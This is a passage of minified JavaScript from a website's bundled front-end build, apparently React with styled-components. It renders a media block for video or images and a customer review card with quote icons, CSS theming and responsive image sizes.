video-container")},u(s.Z,(0,a.Z)({className:"nva-media__video",url:J.url},nn,{isHero:rn,isGreaterThanPhone:ln,isLessThanDesktop:cn,mobileCardBackgroundColor:dn,mobileHeroVariation:sn}))),u(d.Z,{priority:an&&an.priority,src:(null===J||void 0===J||null===(l=J.thumbnail)||void 0===l||null===(c=l.image)||void 0===c?void 0:c.url)||(null===J||void 0===J||null===(m=J.thumbnail)||void 0===m||null===(h=m.mobileImage)||void 0===h||null===(g=h.file)||void 0===g?void 0:g.url)||(null===J||void 0===J||null===(p=J.thumbnail)||void 0===p||null===(f=p.mobileImage)||void 0===f?void 0:f.url)||(null===J||void 0===J||null===(y=J.thumbnail)||void 0===y||null===(x=y.fields)||void 0===x||null===(b=x.image)||void 0===b||null===(w=b.fields)||void 0===w||null===(C=w.file)||void 0===C?void 0:C.url),mobileImageUrl:(null===J||void 0===J||null===(k=J.thumbnail)||void 0===k||null===(P=k.mobileImage)||void 0===P||null===(T=P.file)||void 0===T?void 0:T.url)||(null===J||void 0===J||null===(Z=J.thumbnail)||void 0===Z||null===(A=Z.mobileImage)||void 0===A?void 0:A.url)||(null===J||void 0===J||null===(_=J.thumbnail)||void 0===_||null===(N=_.image)||void 0===N?void 0:N.url)||(null===J||void 0===J||null===(S=J.thumbnail)||void 0===S||null===(L=S.fields)||void 0===L||null===(I=L.image)||void 0===I||null===(F=I.fields)||void 0===F||null===(B=F.file)||void 0===B?void 0:B.url),isHero:rn,blurDataURL:on,alt:J.thumbnail.altText||(null===$||void 0===$?void 0:$.altText),styleType:en,className:"nva-media__image ".concat(Y," mobile-image"),srcSetSettingImg:an,imageOptimisationType:tn,isLessThanDesktop:cn,isGreaterThanPhone:ln,mobileCardBackgroundColor:dn})):u(t.Fragment,null,u("div",{className:"nva-media ".concat(Y," video-container")},u(s.Z,(0,a.Z)({className:"nva-media__video",url:J.url},nn,{isHero:rn,isGreaterThanPhone:ln,src:(null===J||void 0===J||null===(H=J.thumbnail)||void 0===H||null===(R=H.image)||void 0===R?void 0:R.url)||(null===J||void 0===J||null===(V=J.thumbnail)||void 0===V||null===(E=V.mobileImage)||void 0===E||null===(z=E.file)||void 0===z?void 0:z.url)||(null===J||void 0===J||null===(M=J.thumbnail)||void 0===M||null===(G=M.mobileImage)||void 0===G?void 0:G.url),mobileImageUrl:(null===J||void 0===J||null===(D=J.thumbnail)||void 0===D||null===(j=D.mobileImage)||void 0===j||null===(O=j.file)||void 0===O?void 0:O.url)||(null===J||void 0===J||null===(U=J.thumbnail)||void 0===U||null===(W=U.mobileImage)||void 0===W?void 0:W.url)||(null===J||void 0===J||null===(q=J.thumbnail)||void 0===q||null===(Q=q.image)||void 0===Q?void 0:Q.url),alt:J.thumbnail.altText||(null===$||void 0===$?void 0:$.altText),title:J.thumbnail.title||J.thumbnail.altText||$&&$.image&&($.title||$.altText),styleType:en,imgClassName:"nva-media__image ".concat(Y," mobile-image"),srcSetSettingImg:an,imageOptimisationType:tn,mobileCardBackgroundColor:dn})))):u("div",{className:"nva-media ".concat(Y)},u(d.Z,{className:"nva-media__image",priority:an&&an.priority,blurDataURL:on,src:vn,alt:$&&$.altText,styleType:en,mobileImageUrl:hn||gn,srcSetSettingImg:an,title:$&&$.image&&($.title||$.altText),imageOptimisationType:tn,isHero:rn,isLessThanDesktop:cn,isGreaterThanPhone:ln,mobileCardBackgroundColor:dn}))};m.defaultProps={className:"",styleType:"",video:null,imageOptimisationType:""};var h=(0,r.ZP)(m).withConfig({componentId:"sc-dbhlap-0"})(["",";"],c)},55340:function(n,i,e){e.d(i,{Z:function(){return x}});var a=e(4730),o=e(67294),t=e(19521),r=e(72587),l=(0,t.iv)(["background:var(--sc-review-card--card-bg-color,",");box-sizing:border-box;text-align:left;position:relative;border-radius:var(--sc-review-card--border-radius,",");svg{width:45px;height:32px;fill:var(--sc-review-card--link-color,",");}p{margin:var(--sc-spacing-4,20px) 0 var(--sc-spacing-3,10px);@media (min-width:","){margin:var(--sc-spacing-5,30px) 0 var(--sc-spacing-3,10px);}}a{color:var(--sc-review-card--link-color,",");font-size:inherit;letter-spacing:inherit;line-height:inherit;&:hover{text-decoration:underline;color:var(--sc-review-card--link-color-hover,",");}}.reviewer-container{margin-top:auto;width:76px;overflow:hidden;display:flex;flex-direction:column;padding-top:var(--sc-review-card--reviewer-container-padding-top_mobile,",");@media (max-width:","){","}@media (min-width:","){padding-top:var(--sc-spacing-8,50px);}}.heading_five{margin:0;padding-top:var(--sc-spacing-3,10px);color:var(--sc-review-card--text-color,",");}@media (max-width:","){padding:var(--sc-spacing-4,20px);margin-left:auto;margin-right:auto;width:var(--sc-review-card--card-width_mobile,",");"," &:not(:last-of-type){margin-bottom:var(--sc-review-card--container-margin-bottom,",");}}@media (min-width:","){padding:var(--sc-spacing-5,30px);display:flex;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:308px;&:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,",");}}@media (min-width:","){padding:var(--sc-spacing-6,30px);display:flex;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:337px;&:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,",");}}"],(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.cardBgColor}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.borderRadius}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewLinkColor}),r.ZP.desktop,(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewLinkColor}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewLinkHoverColor}),(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewerContainerMobileTopPadding)||"80px"}),r.ZP.mobile,(function(n){var i,e;return null!==(i=n.theme)&&void 0!==i&&null!==(e=i.reviewCard)&&void 0!==e&&e.hideReviewerPicture?"picture {\n        display: none;\n      }":""}),r.ZP.desktop,(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewTextColor}),r.ZP.tabletL,(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.tabletCardWidth)||"280px"}),(function(n){var i,e,a,o;return null!==(i=n.theme)&&void 0!==i&&null!==(e=i.reviewCard)&&void 0!==e&&e.mobileMaxWidth?"max-width: var(--sc-review-card--max-width_mobile, ".concat(null===(a=n.theme)||void 0===a||null===(o=a.reviewCard)||void 0===o?void 0:o.mobileMaxWidth,");"):""}),(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.containerMarginBottom)||"var(--sc-spacing-3, 10px)"}),r.ZP.desktop,(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.containerMarginRight)||"var(--sc-spacing-4, 15px)"}),r.ZP.desktopM,(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.containerMarginRight)||"var(--sc-spacing-4, 15px)"})),c=e(38074),d=e(58589),s=e(83582),v=e(64106),u=e(30562),m=e(86684),h=["className","ariaLabel","review","reviewLinkUrl","reviewLinkHyperlinkType","reviewLinkText","reviewerImageUrl","reviewerImageAlt","reviewerImageTitle","reviewerName","reviewerTitle","dataAnalyticsType","dataAnalyticsValue","srcSetSetting"],g=o.createElement,p=t.ZP.section.withConfig({componentId:"sc-b2f152-0"})(["",";"],l),f=function(){return"Full Width"===(0,o.useContext)(m._).predefinedTheme?g("svg",{xmlns:"http://www.w3.org/2000/svg",width:"29",height:"21",fill:"none"},g("path",{fill:"currentColor",d:"m4.055 20.666 3.89-6.722a2.784 2.784 0 0 1-.306.042c-.111.009-.213.013-.306.013-1.833 0-3.402-.652-4.708-1.958S.667 9.166.667 7.333c0-1.834.652-3.403 1.958-4.709C3.931 1.32 5.5.666 7.333.666c1.834 0 3.403.653 4.709 1.958C13.347 3.93 14 5.5 14 7.333c0 .602-.076 1.18-.23 1.734a6.455 6.455 0 0 1-.687 1.599l-5.75 10H4.055Zm15 0 3.89-6.722a2.785 2.785 0 0 1-.306.042c-.111.009-.213.013-.306.013-1.833 0-3.402-.652-4.708-1.958-1.305-1.306-1.958-2.875-1.958-4.708 0-1.834.653-3.403 1.958-4.709C18.931 1.32 20.5.666 22.333.666c1.834 0 3.403.653 4.709 1.958C28.347 3.93 29 5.5 29 7.333c0 .602-.076 1.18-.23 1.734a6.455 6.455 0 0 1-.687 1.599l-5.75 10h-3.278ZM7.327 10.388c.847 0 1.569-.296 2.166-.89a2.929 2.929 0 0 0 .896-2.159c0-.847-.297-1.569-.89-2.166a2.93 2.93 0 0 0-2.159-.896c-.847 0-1.569.297-2.166.89a2.93 2.93 0 0 0-.896 2.159c0 .847.296 1.569.89 2.166a2.93 2.93 0 0 0 2.159.896Zm15 0c.847 0 1.569-.296 2.166-.89a2.929 2.929 0 0 0 .896-2.159c0-.847-.297-1.569-.89-2.166a2.93 2.93 0 0 0-2.159-.896c-.847 0-1.569.297-2.166.89a2.929 2.929 0 0 0-.896 2.159c0 .847.296 1.569.89 2.166a2.93 2.93 0 0 0 2.159.896Z"})):g("svg",{x:"0px",y:"0px",viewBox:"0 0 45 32"},g("g",{transform:"translate(-9.001 -16.002)"},g("path",{d:"M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"}),g("path",{d:"M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"})))},y=function(n){n.className;var i=n.ariaLabel,e=n.review,o=n.reviewLinkUrl,t=n.reviewLinkHyperlinkType,r=n.reviewLinkText,l=n.reviewerImageUrl,m=n.reviewerImageAlt,y=n.reviewerImageTitle,x=n.reviewerName,b=n.reviewerTitle,w=n.dataAnalyticsType,C=n.dataAnalyticsValue,k=n.srcSetSetting;(0,a.Z)(n,h);return g(p,{className:"nva-review-card"},g(f,null),g(d.Z,{jsonContent:e,className:"nva-review-card__review-body heading_four"}),o&&g(c.Z,null,g(s.ZP,{className:"nva-review-card__anchor",title:r,to:o,hyperlinkType:t,"aria-label":i,"data-analytics-type":w,"data-analytics-value":C,ctaBehavior:u.wB.newWindow},r)),g("div",{className:"nva-review-card__reviewer reviewer-container"},g(v.Z,{className:"nva-review-card__reviewer-image",src:l,alt:m,title:y,srcSetSettingImg:k}),g(c.Z,{className:"nva-review-card__reviewer-name heading_five"},x),b&&g(c.Z,{className:"nva-review-card__reviewer-title u-caption"},b)))};y.defaultProps={className:"",ariaLabel:"",review:"",reviewLinkUrl:"",reviewLinkHyperlinkType:"",reviewLinkText:"",reviewerImageUrl:"",reviewerName:""};var x=y},58592:function(n,i,e){e.d(i,{G:function(){return a}});var a={desktopL:{w:"982",h:"693"},desktop:{w:"982",h:"654"},tabletL:{w:"876",h:"586"},tabletP:{w:"508",h:"340"},mobile:{w:"248",h:"166"}}},96208:function(n,i){i.Z="[data-uri]"}}]);
//# sourceMappingURL=8122-6b0cca8be0888855.js.map